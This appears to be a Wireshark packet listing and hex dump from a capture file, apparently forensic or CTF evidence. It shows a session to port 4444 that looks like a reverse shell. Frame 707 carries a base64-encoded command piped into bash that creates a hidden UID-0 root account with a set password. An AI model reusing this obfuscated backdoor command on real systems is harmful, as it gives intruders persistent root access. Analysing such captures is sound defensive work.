 1.pcap
tcp.port==4444
No. Time Source Destination Protocol Sequence Number Length Info
521 194.9231… 192.168.31.168 192.168.31.205 TCP 0 74 35802 → 4444 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=783321818 TSecr=0 WS=128
522 194.9760… 192.168.31.205 192.168.31.168 TCP 0 78 4444 → 35802 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=64 TSval=2923377999 TSecr=783321818 SACK_PERM
523 194.9760… 192.168.31.168 192.168.31.205 TCP 1 66 35802 → 4444 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=783321871 TSecr=2923377999
524 194.9770… 192.168.31.168 192.168.31.205 TCP 1 144 35802 → 4444 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=78 TSval=783321872 TSecr=2923377999
525 194.9817… 192.168.31.205 192.168.31.168 TCP 1 66 4444 → 35802 [ACK] Seq=1 Ack=79 Win=131648 Len=0 TSval=2923378005 TSecr=783321872
526 194.9817… 192.168.31.168 192.168.31.205 TCP 79 101 35802 → 4444 [PSH, ACK] Seq=79 Ack=1 Win=64256 Len=35 TSval=783321876 TSecr=2923378005
527 194.9876… 192.168.31.205 192.168.31.168 TCP 1 66 4444 → 35802 [ACK] Seq=1 Ack=114 Win=131648 Len=0 TSval=2923378010 TSecr=783321876
528 194.9878… 192.168.31.168 192.168.31.205 TCP 114 81 35802 → 4444 [PSH, ACK] Seq=114 Ack=1 Win=64256 Len=15 TSval=783321883 TSecr=2923378010
529 194.9939… 192.168.31.205 192.168.31.168 TCP 1 66 4444 → 35802 [ACK] Seq=1 Ack=129 Win=131584 Len=0 TSval=2923378017 TSecr=783321883
531 197.0313… 192.168.31.205 192.168.31.168 TCP 1 67 4444 → 35802 [PSH, ACK] Seq=1 Ack=129 Win=131584 Len=1 TSval=2923380054 TSecr=783321883
532 197.0313… 192.168.31.168 192.168.31.205 TCP 129 66 35802 → 4444 [ACK] Seq=129 Ack=2 Win=64256 Len=0 TSval=783323926 TSecr=2923380054
533 197.0314… 192.168.31.168 192.168.31.205 TCP 129 67 35802 → 4444 [PSH, ACK] Seq=129 Ack=2 Win=64256 Len=1 TSval=783323926 TSecr=2923380054
534 197.0369… 192.168.31.205 192.168.31.168 TCP 2 66 4444 → 35802 [ACK] Seq=2 Ack=130 Win=131584 Len=0 TSval=2923380060 TSecr=783323926
535 197.0369… 192.168.31.168 192.168.31.205 TCP 130 81 35802 → 4444 [PSH, ACK] Seq=130 Ack=2 Win=64256 Len=15 TSval=783323932 TSecr=2923380060
536 197.0423… 192.168.31.205 192.168.31.168 TCP 2 66 4444 → 35802 [ACK] Seq=2 Ack=145 Win=131584 Len=0 TSval=2923380066 TSecr=783323932
537 197.1203… 192.168.31.205 192.168.31.168 TCP 2 67 4444 → 35802 [PSH, ACK] Seq=2 Ack=145 Win=131584 Len=1 TSval=2923380143 TSecr=783323932
538 197.1203… 192.168.31.168 192.168.31.205 TCP 145 67 35802 → 4444 [PSH, ACK] Seq=145 Ack=3 Win=64256 Len=1 TSval=783324015 TSecr=2923380143
539 197.1261… 192.168.31.205 192.168.31.168 TCP 3 66 4444 → 35802 [ACK] Seq=3 Ack=146 Win=131584 Len=0 TSval=2923380149 TSecr=783324015
540 197.1261… 192.168.31.168 192.168.31.205 TCP 146 81 35802 → 4444 [PSH, ACK] Seq=146 Ack=3 Win=64256 Len=15 TSval=783324021 TSecr=2923380149
541 197.1320… 192.168.31.205 192.168.31.168 TCP 3 66 4444 → 35802 [ACK] Seq=3 Ack=161 Win=131584 Len=0 TSval=2923380155 TSecr=783324021
659 275.9696… 192.168.31.205 192.168.31.168 TCP 3 69 4444 → 35802 [PSH, ACK] Seq=3 Ack=161 Win=131584 Len=3 TSval=2923458992 TSecr=783324021
660 275.9697… 192.168.31.168 192.168.31.205 TCP 161 68 35802 → 4444 [PSH, ACK] Seq=161 Ack=6 Win=64256 Len=2 TSval=783402864 TSecr=2923458992
661 275.9754… 192.168.31.205 192.168.31.168 TCP 6 66 4444 → 35802 [ACK] Seq=6 Ack=163 Win=131584 Len=0 TSval=2923458998 TSecr=783402864
662 275.9754… 192.168.31.168 192.168.31.205 TCP 163 237 35802 → 4444 [PSH, ACK] Seq=163 Ack=6 Win=64256 Len=171 TSval=783402870 TSecr=2923458998
663 275.9816… 192.168.31.205 192.168.31.168 TCP 6 66 4444 → 35802 [ACK] Seq=6 Ack=334 Win=131392 Len=0 TSval=2923459004 TSecr=783402870
693 305.5759… 192.168.31.205 192.168.31.168 TCP 6 67 4444 → 35802 [PSH, ACK] Seq=6 Ack=334 Win=131392 Len=1 TSval=2923488598 TSecr=783402870
694 305.5759… 192.168.31.168 192.168.31.205 TCP 334 67 35802 → 4444 [PSH, ACK] Seq=334 Ack=7 Win=64256 Len=1 TSval=783432471 TSecr=2923488598
695 305.5817… 192.168.31.205 192.168.31.168 TCP 7 66 4444 → 35802 [ACK] Seq=7 Ack=335 Win=131392 Len=0 TSval=2923488604 TSecr=783432471
696 305.5817… 192.168.31.168 192.168.31.205 TCP 335 81 35802 → 4444 [PSH, ACK] Seq=335 Ack=7 Win=64256 Len=15 TSval=783432477 TSecr=2923488604
697 305.5876… 192.168.31.205 192.168.31.168 TCP 7 66 4444 → 35802 [ACK] Seq=7 Ack=350 Win=131392 Len=0 TSval=2923488610 TSecr=783432477
707 310.6660… 192.168.31.205 192.168.31.168 TCP 7 211 4444 → 35802 [PSH, ACK] Seq=7 Ack=350 Win=131392 Len=145 TSval=2923493688 TSecr=783432477
708 310.6662… 192.168.31.168 192.168.31.205 TCP 350 119 35802 → 4444 [PSH, ACK] Seq=350 Ack=152 Win=64128 Len=53 TSval=783437561 TSecr=2923493688
Frame 707: 211 bytes on wire (1688 bits), 211 bytes captured (1688 bits)
Ethernet II, Src: Apple_ba:f8:96 (6c:7e:67:ba:f8:96), Dst: VMware_db:ea:16 (00:0c:29:db:ea:16)
Internet Protocol Version 4, Src: 192.168.31.205, Dst: 192.168.31.168
Transmission Control Protocol, Src Port: 4444, Dst Port: 35802, Seq: 7, Ack: 350, Len: 145
Data (145 bytes)
0000 00 0c 29 db ea 16 6c 7e 67 ba f8 96 08 00 45 00 ··)···l~ g·····E·
0010 00 c5 00 00 00 00 40 06 b9 6d c0 a8 1f cd c0 a8 ······@· ·m······
0020 1f a8 11 5c 8b da 5d c9 1c e3 99 35 59 7f 80 18 ···\··]· ···5Y···
0030 08 05 6c 5e 00 00 01 01 08 0a ae 40 f9 38 2e b2 ··l^···· ···@·8.·
0040 3b 1d 65 63 68 6f 20 64 58 4e 6c 63 6d 46 6b 5a ;·echo d XNlcmFkZ
0050 43 41 74 63 43 42 67 62 33 42 6c 62 6e 4e 7a 62 CAtcCBgb 3BlbnNzb
0060 43 42 77 59 58 4e 7a 64 32 51 67 4c 54 45 67 4c CBwYXNzd 2QgLTEgL
0070 58 4e 68 62 48 51 67 4a 33 4e 68 62 48 51 6e 49 XNhbHQgJ 3NhbHQnI
0080 46 68 71 51 44 59 32 4e 69 35 67 49 48 67 67 4c FhqQDY2N i5gIHggL
0090 57 38 67 4c 58 55 67 4d 43 41 74 5a 79 42 79 62 W8gLXUgM CAtZyByb
00a0 32 39 30 49 43 31 48 49 48 4a 76 62 33 51 67 4c 290IC1HI HJvb3QgL
00b0 58 4d 67 4c 32 4a 70 62 69 39 69 59 58 4e 6f 49 XMgL2Jpb i9iYXNoI
00c0 41 3d 3d 7c 62 61 73 65 36 34 20 2d 64 7c 62 61 A==|base 64 -d|ba
00d0 73 68 0a sh·
1.pcap
Packets: 1760 · Displayed: 39 (2.2%)
Profile: Default